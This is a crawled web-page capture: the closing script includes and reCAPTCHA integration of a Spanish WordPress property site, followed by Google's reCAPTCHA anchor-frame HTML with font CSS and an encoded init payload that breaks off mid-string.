<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"https:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"https:\/\/tradebloc.es","after_login":"https:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cHM6Ly90cmFkZWJsb2MuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kb261m6d1ft8
body_size: 48738
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mwpMxj_nBqhAdtbxCZNuCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mwpMxj_nBqhAdtbxCZNuCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mwpMxj_nBqhAdtbxCZNuCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DlB5Ew6V+w4IVJ8Otw5TDknJnwqEmIV16w5MKBcO3KijDtxo3w4kfw6LCnnJOKR18wpQYAMObNWRTEsKHRcK9Mm1Ww63DtsKZwol4KHvClzfCimLDsVtkEAnCoxfCnsKgLMOjwr8jRBUrw5I0ASjCkC9ART8ALSV1CyYuwqdHw7R6w4oKI8KoFMOgen/[base64]/CrXzDtMK6JXjCnMKuwqE5wqTCkx/DjRI/w5IHDMKFwqQvwqwCMGHCssKVw60nwp/[base64]/DhsOHXMKdSVg2B8OcAMOmw4LCnxjDs8ORwpUUw6BEJGlxw43CoAEdf8O5woskwoLCq8KSJ1oxw4nDmRpPwrfDlzxyDV3CuWvDjMO0cW94wrfDisOjw40ewpjDg1bCrlLCjVXDkl50BibCh8KWw4FjM8OcGCFuw58/[base64]/Cq2LCvSATw7hWw5vDmcKNwrrCjcOrw6LDiX/[base64]/CgcO5wpQLJ8KAS8O6wrbCvRDDsA7DlBEHR8Krcn/DuhZ9M8Kyw7BYw5pUYcK4Qio+w5jCu2B3bSgHw4HCjMK7IT/ClsO9wq3DucOkw6U3K1ZHwpLCisKBw7N1CcK2w4rDqMKyOMKjw5/Cn8K2woHCo2MIHMKEwp5nw4BYFMK1wqfCssKsCQDCssOlcA/CosKDDBTChcKWwpbCgF3DkiDCg8Olwqlvw6fCsMOUJ0vDgBzCiVDDusOuwpvDqx/DhH0ow4seGsOSdMOQw4DDixfDiBDDhzjDvCxdLXM2wp8BwqvClSMwaMOUA8Oyw6N2UBchwqEdW1jDiwPDqsO/[base64]/[base64]/[base64]/CncOswojChjnCui/CvMKgAcOaw5RVw7DDsyt9Iw1Vw6nCly7DrsKSw5HCtEsnwrEjw59KMsOswojDksOtCMKlwpUkw7V+woAAR1VJJSPCknjDs2PDhcOYR8KDKSs2w7JNcsOHRxV9w47CuMKFSkrCisKIBU1YU8KQe8O6MQvDjjwUwpcraC/Dq18sSnHCuMKzT8O5w7zDqg01w7YCw4AywrzDpiQNwpfDscO/w6VxwrrCsMODw60uRcOhwqPDlj0/TMKsNMOrLSg9w5cFXR/DocKYbcOMw44dT8OQQF/DpRPCssKWwqzDgsOiwp9Pf8KnCsKtw5PDlsODw7E9woDDmA/DtsKRwqkQEQBvP01Vwq/CsMKNZcOsccKDGG/CowzCqsK0w6Yzw4RdBMKoCx5gw73Dl8KGTG5hUiDCisKML3fDg1cRYsO/F8KYTgI/wqrCi8OYwrvDhjABHsOQw7/CgcKfwqVXwo9Pw59gw6LDlsOSQcK/[base64]/[base64]/[base64]/dn7CqsOALn3DqsKjAHTDpjNrwp